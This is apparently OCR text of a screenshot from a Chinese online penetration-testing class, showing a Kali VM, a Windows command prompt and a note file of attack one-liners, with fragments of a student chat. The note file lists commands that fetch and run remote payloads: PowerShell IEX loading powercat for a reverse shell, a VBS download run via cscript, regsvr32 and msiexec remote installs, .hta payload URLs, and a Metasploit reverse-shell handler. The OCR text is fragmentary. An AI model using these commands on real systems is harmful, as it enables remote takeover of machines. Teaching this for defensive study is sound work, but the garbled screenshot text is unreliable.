 网络安全就业推荐
bilibili
Cmd - f
Cmd - p
Kali2020.3 - VMware Workstation
腾讯课堂
DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
C:\WINDOWS\system32\cmd.exe
C:\Users\nathan\Desktop>whoami
desktop-3973l2r\nathan
C:\Users\nathan\Desktop>
+ CategoryInfo
+ FullyQualifiedErro
+ CategoryInfo
+ FullyQualifiedErro
C:\Users\nathan\Desktop>
C:\Users\nathan\Desktop>
C:\Users\nathan\Desktop>
\"$env:temp\test.vbs\""
C:\Users\nathan\Desktop>
C:\Users\nathan\Desktop>
ystem32\cscript.exe
http://172.27.0.2:5555/oGuana6JWNuH05.hta • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
note.txt
ftp.txt
http://172.27.0.2:5555/oGuana6JWN
powercat.ps1
yQJ2gA.hta
ConvertFromBase64.ps1
regsvr32 /s /n /u /i:http://192.168.78
pp.ps1
note.txt ftp.txt http://172.27.0.2:5555/oGuana6JWNuH05.hta powercat.ps1 yQJ2gA.hta
23 powershell -c "IEX(New-Object
System.Net.WebClient).DownloadString('http://47.101.214.85:8000/
powercat.ps1');powercat -c 47.101.214.85 -p 12345 -e cmd"
24
25
26
27
28 powershell.exe -c "(New-Object System.NET.WebClient).DownloadFile('http://192.1
68.78.117:8000/3.vbs',\"$env:temp\test.vbs\");Start-Process
%windir%\system32\cscript.exe \"$env:temp\test.vbs\""
29
30 handler -p cmd/windows/powershell_reverse_tcp -H 192.168.1.227 -P 9999
31
32 msiexec /q /i http://192.168.78.117:8000/1.msi
33
46 characters selected
Tab Size: 4
Plain Text
讨论区 成员(21)
张盛
搜了一下说是捕获远程pc的vnc会
话
张盛
http://www.mottoin.com/detai
l/1110.html
该发言可能违规，仅老师可见
张盛
"张盛"送给"mingy"一朵
张盛
我看ppt里是powershell poyload
吧
发送
资源监控
英
22:16